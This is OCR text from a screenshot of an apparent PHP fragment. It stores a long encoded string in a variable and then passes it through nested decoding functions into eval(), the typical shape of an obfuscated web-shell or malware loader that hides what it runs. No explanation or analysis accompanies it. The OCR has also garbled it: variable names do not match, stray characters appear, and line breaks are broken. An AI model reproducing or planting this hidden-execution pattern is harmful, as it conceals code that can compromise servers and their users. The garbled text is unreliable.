
$AmineDns
 = 
"8rJSZ9h+NKnHhtEHNL2VJRtaVhQPilJ
qMrb6zfRwocljb/lcP33cP7XOg73ueW35rKkzVAS+arQ
5M/n/j2pPzYEU5pJqZu1F2KZb+WsTKZTziVMWu2ttKPL
vSnrV7zuMJbkqzQ1w/pz4j99qRISjykcBFHe7qGItid1
cnvslXKNlfiP6wrkqwdlKJi8REgwhchexsZ1YkCiYMnD
DcdsRZJiVKYLyM5dAHSR6pEvgk5CQsLsQzLIDJ8ku/I0
7dgd/rMGrb2TLrMaURL7s+yeSWFsjU12LfAipZyU6AYF
m2WQ/0dCwGkJD6yMNDTGCT3yuGBcVz41/zYVSMpj3A1C
MfuDqJY6SvrjfQmAMfZXAtAj/AkigZDsqZuguIMVMm2p
1KnJJZK/1KJ3i0Y0hd2bndmJn8KASneH+IlbaqVRIAnD
cTrBNWErUHENaSdxUBJ0AI1ktawUF8DBUC702QVFn45/
nBAWA"
;/
2e3300
eval
(
$co
(
$ro
(
$na
(
$AmInE
)))); 
?>